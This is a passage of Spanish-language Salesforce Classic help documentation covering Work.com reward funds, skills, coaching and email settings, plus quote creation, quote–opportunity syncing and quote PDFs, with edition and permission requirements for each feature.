Si la ficha Tipo de fondos de premios no está disponible, haga clic en + a la derecha de sus fichas actuales y selecciónela en la página Todas las fichas.

- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese los detalles del tipo de fondos de premios.

### **Información**



#### **Canjeo**



## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las funciones de premios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver tipos de fondos de premios:

**•** "Leer" en tipos de fondos de premios

Para crear tipos de fondos de premios:

**•** "Crear" en tipos de fondos de premios

> "Leer" y "Crear" en fondos de premios

"Leer" y "Crear" en recompensas



## **Cargar configuración**

## **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Fondos de premios](#page-1454-0)

[Creación de fondos de premios](#page-1457-0)

[Crear una insignia](#page-1452-0)

[Descripción general de Reconocimiento](#page-1450-0)

# <span id="page-1457-0"></span>Creación de fondos de premios

Use los fondos de premios para relacionar los códigos de premios con un tipo de fondo de premios.

Los usuarios pueden crear insignias de premios a partir de los fondos de premios que han creado. Los fondos de premios pueden incluir tarjetas regalo de Amazon.com™ compradas a uno de nuestros proveedores externos, como TangoCard™, o programas de premios distintos ajenos a Amazon.com.

**1.** Haga clic en la ficha Fondos de premios.

Si la ficha Fondos de premios no está disponible, haga clic en + a la derecha de sus fichas actuales y selecciónelos en la página Todas las fichas.

- **2.** Haga clic en **Nuevo**.
- **3.** Asigne un nombre al fondo, seleccione el Tipo de fondo de premios e ingrese el valor del premio.
- **4.** Haga clic en **Guardar**.
- **5.** Cargue o ingrese sus códigos de premios.
	- **•** Para cargar códigos de premios a través de un archivo CSV, seleccione **Cargar CSV** y seleccione **Seleccionar archivo**. Seleccione un archivo CSV y haga clic en **Cargar**.

De forma predeterminada, la carga utiliza la segunda columna para códigos de recompensa y la tercera columna para valores de recompensa. Sin embargo, puede establecer estos en diferentes valores en el tipo de fondos de premios relacionado. A continuación verá un ejemplo de cómo debe asignar un formato a su archivo CSV:



Nota: Asegúrese de que los datos del código de premio comienzan en la segunda fila del archivo CSV. La primera fila se considera fila de encabezado y no se carga.

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las funciones de premios requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver fondos de premios:

**•** "Leer" en fondos de premios

Para crear fondos de premios:

**•** Seleccione "Crear" en Fondos de premios.

"Crear" en premios

**•** Para ingresar manualmente los códigos de premios, seleccione **Nuevo premio**. Ingrese el código de premio y haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general de Reconocimiento](#page-1450-0) [Fondos de premios](#page-1454-0) [Creación de tipos de fondos de premios](#page-1455-0) [Crear una insignia](#page-1452-0)

[Descripción general de Reconocimiento](#page-1450-0)

# <span id="page-1458-0"></span>Descripción general de habilidades

Las habilidades permiten a los usuarios compartir información sobre su experiencia profesional. Con las habilidades, los usuarios pueden descubrir, colaborar con y aprobar a otros usuarios según sus conocimientos.

La función Habilidades facilita la identificación de expertos en distintas áreas. Los usuarios pueden agregar o eliminar habilidades de su página de perfil de Chatter o de las páginas de detalles de registro y otros usuarios pueden aprobar estas habilidades. Use la barra de búsqueda global para buscar expertos con habilidades específicas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



[Adición de una habilidad a través de las páginas de detalles de registros](#page-1459-0)

Agregue habilidades para compartir su experiencia profesional.

[Eliminación de una Habilidad a través de las páginas de detalles de registros](#page-1459-1) Elimine una habilidad cuando esta ya no sea útil.

[Aprobación de una Habilidad a través de las páginas de detalles de registros](#page-1460-0)

Apruebe la habilidad de un usuario de promover su experiencia en un área específica.

### CONSULTE TAMBIÉN

[Activar o desactivar configuración de Work.com](#page-2131-0) [Personalización de habilidades](#page-2153-0) [Limitaciones de habilidades](#page-2154-0) [Adición de una habilidad a través de las páginas de detalles de registros](#page-1459-0)

# <span id="page-1459-0"></span>Adición de una habilidad a través de las páginas de detalles de registros

Agregue habilidades para compartir su experiencia profesional.

Si la habilidad ya existe, use la barra de búsqueda global para encontrar la habilidad y haga clic en **Agregar a mi perfil** en el registro de esa habilidad.

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** En la lista relacionada Habilidades de usuario, haga clic en **Nueva habilidad**.
- **3.** Ingrese el nombre de su habilidad junto con una descripción opcional.
- **4.** Haga clic en **Guardar**. Se creará la habilidad.
- **5.** Haga clic en **Agregar a mi perfil**.
- **6.** Haga clic en **Guardar**. Se le asociará esa habilidad.

También puede agregar habilidades en las páginas de perfil de Chatter.

### CONSULTE TAMBIÉN

<span id="page-1459-1"></span>[Descripción general de habilidades](#page-1458-0) [Eliminación de una Habilidad a través de las páginas de detalles de registros](#page-1459-1) [Aprobación de una Habilidad a través de las páginas de detalles de registros](#page-1460-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# Eliminación de una Habilidad a través de las páginas de detalles de registros

Elimine una habilidad cuando esta ya no sea útil.

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** En la sección Habilidades de usuario, haga clic en **Eliminar** junto a la habilidad que desea eliminar.
- **3.** Haga clic en **Aceptar**.

Ya no tiene esta habilidad asociada, pero no se ha eliminado. Solo los propietarios de habilidades con los permisos correspondientes y los usuarios con el permiso "Modificar todos los datos" pueden eliminar habilidades.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para agregar habilidades:

**•** "Crear" en Habilidades y Usuarios con habilidades

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para eliminar habilidades:

**•** "Leer" en Habilidades Y

"Eliminar" en Usuarios con habilidades

También puede eliminar habilidades en las páginas de perfil de Chatter.

### CONSULTE TAMBIÉN

[Descripción general de habilidades](#page-1458-0) [Adición de una habilidad a través de las páginas de detalles de registros](#page-1459-0) [Aprobación de una Habilidad a través de las páginas de detalles de registros](#page-1460-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# <span id="page-1460-0"></span>Aprobación de una Habilidad a través de las páginas de detalles de registros

Apruebe la habilidad de un usuario de promover su experiencia en un área específica.

- **1.** Vaya a la página de perfil del usuario que desee aprobar.
- **2.** Haga clic en  $\blacktriangleright$  en la esquina superior derecha y seleccione **Detalle de usuario**.
- **3.** En la sección Habilidades de usuario, haga clic en el vínculo Nombre de usuario de habilidad o Aprobaciones junto a la habilidad que desea aprobar.
- **4.** Haga clic en **Agregar Aprobación**.
- **5.** Haga clic en **Guardar**.

También puede aprobar habilidades en las páginas de perfil de Chatter.

### CONSULTE TAMBIÉN

[Descripción general de habilidades](#page-1458-0)

[Adición de una habilidad a través de las páginas de detalles de registros](#page-1459-0) [Eliminación de una Habilidad a través de las páginas de detalles de registros](#page-1459-1) EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para agregar aprobaciones para habilidades:

**•** "Crear" en Aprobaciones Y

> "Leer" en Habilidades y Usuarios con habilidades

# <span id="page-1461-0"></span>Descripción general del apoyo

Con la opción de apoyo de Work.com, puede ofrecer apoyo o recibir apoyo de forma privada de un miembro de su compañía. Además, puede compartir espacios de apoyo para incluir a observadores y participantes adicionales. Puede acceder a la opción de apoyo mediante la ficha Apoyo de su página de perfil.



En la página de apoyo, puede:

**•** Ver una lista de sus espacios de apoyo.

Puede crear sus propios filtros (como Mis apoyos, Personas I Apoyo, y Relaciones inactivas) que sean adecuadas para su organización.

**•** Hacer clic en **Nuevo** para crear un espacio de apoyo. Puede tener tantos espacios de apoyo como desee.

Haga clic en un espacio de apoyo de su vista de lista para acceder a la página de detalles.



EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

El apoyo requiere una licencia de **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver los espacios de apoyo:

**•** "Leer" en Apoyo

Para crear espacios de apoyo:

**•** "Crear" en Apoyo

Desde esta página, puede:

**•** Haga clic en **Mostrar noticias en tiempo real** para ver las noticias en tiempo real relacionadas con un espacio de apoyo. Su administrador debe habilitar el seguimiento de noticias en tiempo real de Chatter para mostrar las noticias.

- **•** Acceda a los objetivos, las mediciones, las actividades, las notas y los datos adjuntos relacionados con un espacio de apoyo en particular.
- **•** Establezca espacios de apoyo como inactivos cuando ya no le resulten útiles. Esta acción retiene el historial de registros, y podrá reactivar el espacio de apoyo en cualquier momento.
- **•** Elimine espacios de apoyo si tiene el nivel de acceso adecuado.

### CONSULTE TAMBIÉN

- [Descripción general de objetivos](#page-1446-0) [Consideraciones para el uso de tareas](#page-1395-0)
- [Consideraciones para el uso de eventos y calendarios](#page-1375-0)
- [Personalizar el seguimiento de noticias en tiempo real de Chatter](#page-3323-0)
- [Activar o desactivar configuración de Work.com](#page-2131-0)

# Configuración de ajustes de email de Work.com

Habilite el email de Work.com para recibir notificaciones relacionadas con sus comentarios y recompensas de Work.com.

- **1.** Desde su configuración personal, ingrese *Work.com* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de email** en Work.com.
- **2.** En la sección General, seleccione **Recibir mensajes de email**.

Puede cancelar la selección de esta opción en cualquier momento si ya no desea recibir mensajes de email de Work.com.

**3.** En la sección Personal, seleccione qué tipos de mensajes de email desea recibir.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para configurar los ajustes de email:

**•** No se requieren permisos adicionales

#### **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Activar o desactivar configuración de Work.com](#page-2131-0) [Personalizar su experiencia de Salesforce](#page-46-0)

# Creación de presupuestos y documentación de contratos

# Presupuestos

Presupuestos en Salesforce representa los precios propuestos de los servicios y productos de su compañía. Puede crear un presupuesto desde una oportunidad y sus productos. Cada oportunidad puede tener varios presupuestos asociados y cualquiera de ellos se puede sincronizar con la oportunidad. Cuando un presupuesto y una oportunidad están sincronizados, cualquier cambio de las partidas del presupuesto se sincroniza con los productos de la oportunidad y viceversa.

### [Crear y gestionar presupuestos](#page-1464-0)

Cree presupuestos para mostrar a sus clientes los precios de los productos y servicios que ofrece. Puede crear un conjunto de presupuestos para mostrar diferentes combinaciones de productos,

descuentos y cantidades para que los clientes puedan comparar los precios. Luego gestione sus presupuestos para mantenerlos actualizados.

#### [Sincronizar presupuestos y oportunidades](#page-1465-0)

Vincule un presupuesto a la oportunidad desde la cual se ha creado. De este modo, las actualizaciones en un registro siempre se reflejan en el otro.

### [Crear y enviar emails de PDF de presupuestos](#page-1465-1)

Proporcione presupuestos a sus clientes de forma sencilla: mediante PDF. Cree PDF de presupuesto desde una plantilla estándar o desde el diseño de su compañía. Luego envíe un email con su presupuestos directamente desde la página de vista previa para la aprobación del cliente.

### [Consideraciones para la eliminación de presupuestos](#page-1466-0)

Antes de eliminar un presupuesto, se recomienda comprender cómo afecta la eliminación a los PDF relacionados con el presupuesto y la sincronización con oportunidades.

CONSULTE TAMBIÉN **[Oportunidades](#page-1414-0)** [Campos de presupuestos](#page-1954-0)

## EDICIONES

Disponible en: Salesforce Classic

# <span id="page-1464-0"></span>Crear y gestionar presupuestos

Cree presupuestos para mostrar a sus clientes los precios de los productos y servicios que ofrece. Puede crear un conjunto de presupuestos para mostrar diferentes combinaciones de productos, descuentos y cantidades para que los clientes puedan comparar los precios. Luego gestione sus presupuestos para mantenerlos actualizados.

- **1.** Haga clic en **Nuevo presupuesto** en la lista relacionada Presupuestos de una oportunidad. Los campos Subtotal, Descuento, Precio total y Total muestran valores de la oportunidad.
- **2.** Rellene los campos.
- **3.** Guarde sus cambios.
	- **•** Se agrega un número de presupuesto exclusivo.
	- **•** Los productos de la oportunidad se copian en el presupuesto como partidas.
	- **•** El total se vuelve a calcular en base a los impuestos o la información de envío que haya ingresado.

Para agregar una partida a un presupuesto:

- **1.** Haga clic en **Agregar partida** en la lista relacionada Partidas de presupuesto.
- **2.** Si no se ha seleccionado una lista de precios en la oportunidad, seleccione una lista de precios para el presupuesto. De lo contrario, el presupuesto utilizará la lista de precios de la oportunidad.
- **3.** Ingrese los criterios de búsqueda para localizar una partida.
- **4.** Seleccione los productos que desea agregar y haga clic en **Seleccionar**.
- **5.** Rellene los campos. El precio de venta adquiere como valor predeterminado el precio de lista del producto registrado en la lista de precios. Dependiendo de sus permisos, puede modificar el precio de venta.
- **6.** Guarde sus cambios.

Las partidas se agregan a la lista relacionada Partidas de presupuesto. El total en la sección detalles es la suma de las partidas relacionadas. El descuento es el descuento medio para las partidas.

### CONSULTE TAMBIÉN

[Consideraciones para la creación y gestión de presupuestos en partidas de presupuesto](#page-1466-1) [Crear y enviar emails de PDF de presupuestos](#page-1465-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver presupuestos:

**•** "Leer" en presupuestos

Para crear presupuestos:

**•** "Crear" en presupuestos

Para agregar partidas de presupuesto:

**•** "Modificar" en presupuestos

Y

"Leer" en productos y listas de precios

# <span id="page-1465-0"></span>Sincronizar presupuestos y oportunidades

Vincule un presupuesto a la oportunidad desde la cual se ha creado. De este modo, las actualizaciones en un registro siempre se reflejan en el otro.

- **1.** Abra el presupuesto que desee sincronizar y luego haga clic en **Iniciar sincronización**.
- **2.** Haga clic en **Continuar**, **Sincronizar** y luego **Hecho**.

El presupuesto y la oportunidad están ahora sincronizados. El campo de la oportunidad Presupuesto sincronizado y la lista relacionada Presupuestos identifican el presupuesto que está sincronizado actualmente.

**3.** Para detener la sincronización entre un presupuesto y una oportunidad, abra el presupuesto sincronizado y luego haga clic en **Detener sincronización**.

Las actualizaciones ya no se sincronizarán entre los registros.

**4.** Para sincronizar un presupuesto distinto con una oportunidad, siga los pasos de sincronización de un presupuesto.

El presupuesto sincronizado anteriormente detiene la sincronización y el nuevo presupuesto la inicia.

### CONSULTE TAMBIÉN

<span id="page-1465-1"></span>[Cómo funciona la sincronización de presupuestos](#page-1467-0) [Solución de problemas de sincronización de presupuestos](#page-1468-0)

# Crear y enviar emails de PDF de presupuestos

Proporcione presupuestos a sus clientes de forma sencilla: mediante PDF. Cree PDF de presupuesto desde una plantilla estándar o desde el diseño de su compañía. Luego envíe un email con su presupuestos directamente desde la página de vista previa para la aprobación del cliente.

#### **Crear un PDF de presupuesto desde la plantilla estándar**

Si no ha creado ninguna plantilla personalizada ni ha generado ningún PDF, comience desde la plantilla estándar.

- **1.** En la página de detalles del presupuesto, haga clic en **Crear PDF** para generar una vista previa.
- **2.** Haga clic en **Guardar para presupuesto** para guardar el PDF en la lista relacionada PDF de presupuesto. El nombre del PDF es el nombre del presupuesto más un número de versión, como *PresupuestoAcme\_V1*.

#### **Crear un PDF de presupuesto seleccionando una plantilla**

Si ha creado un PDF, seleccione una plantilla de la lista de plantillas que ha utilizado recientemente. Si no ha creado un PDF o desea usar una plantilla que no se muestra, puede buscar la que desee.

- **1.** En la página de detalles del presupuesto, haga clic en la lista desplegable **Crear PDF**.
- **2.** Seleccione su plantilla de la lista Plantillas recientes o haga clic en *Seleccionar plantilla* y busque la que desee. Para omitir la lista de plantillas recientes y seleccionar una distinta, haga clic en **Crear PDF** en la página de detalles del presupuesto.
- **3.** Haga clic en **Crear PDF** para generar una vista previa.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para sincronizar presupuestos:

**•** "Crear" en presupuestos

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o enviar por email PDF de presupuesto:

**•** "Modificar" en presupuestos

**4.** Haga clic en **Guardar para presupuesto** para guardar el PDF en la lista relacionada PDF de presupuesto. El nombre del PDF es el nombre del presupuesto más un número de versión, como *PresupuestoAcme\_V1*.

#### **Enviar un PDF de presupuesto por email**

**1.** Haga clic en la opción de email en la vista previa de PDF, la página de detalles del presupuesto o junto al PDF en la lista relacionada PDF de presupuesto.

Una tarea de email se abre con el PDF del presupuesto actual adjunto. Para enviar una versión anterior, haga clic en **Email** junto a esa versión en la lista relacionada PDF de presupuestos.

**2.** Ingrese la dirección de email del cliente, un asunto y el cuerpo del mensaje y luego envíe.

### CONSULTE TAMBIÉN

<span id="page-1466-0"></span>[Consideraciones para la creación de PDF de presupuestos](#page-1467-1)

# Consideraciones para la eliminación de presupuestos

Antes de eliminar un presupuesto, se recomienda comprender cómo afecta la eliminación a los PDF relacionados con el presupuesto y la sincronización con oportunidades.

- **•** Si cuenta con los permisos apropiados y es un administrador, el propietario del presupuesto o alguien por encima del propietario del presupuesto en la jerarquía de funciones de la organización, puede eliminar presupuestos.
- **•** Cuando elimina un presupuesto, esto es lo que sucede. Se eliminan todos los PDF, las notas y los archivos adjuntos relacionados. Si el presupuesto está sincronizado con una oportunidad, el registro se elimina de la lista relacionada Presupuestos de la oportunidad. El presupuesto eliminado se coloca en la papelera.
- <span id="page-1466-1"></span>**•** Si restaura un presupuesto sincronizado previamente, no seguirá sincronizado con la oportunidad.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Consideraciones para la creación y gestión de presupuestos en partidas de presupuesto

Antes de crear un presupuesto o trabajar con partidas de presupuesto, revise algunos puntos clave.

- $\nabla$  Nota: Sus permisos de usuario determinan qué tareas puede realizar. Consulte su administrador de Salesforce para obtener ayuda con cualquier tarea que no puede llevar a cabo por si mismo.
- **•** Las listas de precios, los productos y los [precios de lista](#page-1403-0) relevantes deben ser activos en una oportunidad antes de poder crear un presupuesto para la oportunidad.
- **•** Las organizaciones con las ediciones Enterprise Edition, Unlimited Edition, Performance y Developer Edition pueden activar tipos de registro que le soliciten la selección de un Tipo de registro al crear un presupuesto. Los tipos de registro determinan los valores de la lista de selección y los procesos comerciales disponibles al crear o modificar un registro.
- **•** Si la organización de Salesforce utiliza divisiones, la división de un presupuesto nuevo se define automáticamente según la división de la oportunidad relacionada.
- **•** Si un presupuesto se sincroniza con una oportunidad y agrega una partida al presupuesto, se copia la nueva partida en la oportunidad como un producto en la lista relacionada Productos.

### EDICIONES

Disponible en: Salesforce Classic

- **•** Si la oportunidad se está sincronizando con un presupuesto, al eliminar la partida de presupuesto se elimina el producto correspondiente de la lista relacionada Productos de la oportunidad.
- **•** Si un producto tiene programaciones predeterminadas, las programaciones no se crean cuando agrega una partida a un presupuesto. Si la partida se copia a partir de la oportunidad, puede ver la programación de la oportunidad. Para cambiar la programación, modifique el registro del producto directamente.
- **•** Si tiene una partida de presupuesto con un descuento y el producto tiene una programación predeterminada en el registro del producto o una programación individual en el registro de producto de oportunidad, no puede modificar el campo Descuento de la partida.

# <span id="page-1467-1"></span>Consideraciones para la creación de PDF de presupuestos

Antes de crear PDF de presupuesto, considere algunos puntos clave.

- **•** Los PDF de presupuestos no admiten idiomas de derecha a izquierda. El texto se alinea al lado izquierdo de la página en vez de al derecho.
- **•** Los campos de texto en una lista relacionada de un PDF de presupuesto se truncan a menos de 256 caracteres. Esta limitación se produce en campos de área de texto enriquecido, otros tipos de campos de texto, campos estándar y campos personalizados.
- <span id="page-1467-0"></span>**•** Su administrador de Salesforce determina el estado predeterminado para los nuevos presupuestos y qué estados le permiten enviar por email un PDF de presupuesto. Por ejemplo, su administrador puede evitar que envíe emails con un presupuesto cuyo estado es *En revisión*.

# Cómo funciona la sincronización de presupuestos

La sincronización de presupuestos le permite vincular un presupuesto a la oportunidad a partir de la que se creó y sincronizar todas las actualizaciones entre los dos registros. Una oportunidad puede tener varios presupuestos, pero sólo puede estar sincronizada con un presupuesto.

Mientras un presupuesto y una oportunidad estén sincronizados, cualquier adición o cambio en la lista de productos de un registro se sincroniza con la lista de productos del otro. La adición o eliminación de una partida de un presupuesto actualiza la lista relacionada Productos de la oportunidad sincronizada. La adición o eliminación de un producto de la oportunidad actualiza la lista relacionada Partidas de presupuestos del presupuesto sincronizado. La clasificación de productos también se sincronizará entre los dos registros. El presupuesto y la oportunidad continúan sincronizándose hasta que detenga la sincronización o elimine uno de los registros.

Puede sincronizar presupuestos y oportunidades que no tienen ningún producto. Al agregar un producto a un registro, se agrega automáticamente al registro con el que está sincronizado.

Si una oportunidad y un presupuesto están sincronizados, la oportunidad identifica el presupuesto sincronizado en los siguientes lugares.

- **•** El campo Presupuesto sincronizado en la página de detalles Oportunidad
- **•** La casilla de verificación Sincronización en la lista relacionada Presupuestos

Si detiene la sincronización entre un presupuesto y una oportunidad, el vínculo se rompe y los registros ya no se actualizan automáticamente con los cambios del otro.

CONSULTE TAMBIÉN

- [Sincronizar presupuestos y oportunidades](#page-1465-0)
- [Solución de problemas de sincronización de presupuestos](#page-1468-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic

# <span id="page-1468-0"></span>Solución de problemas de sincronización de presupuestos

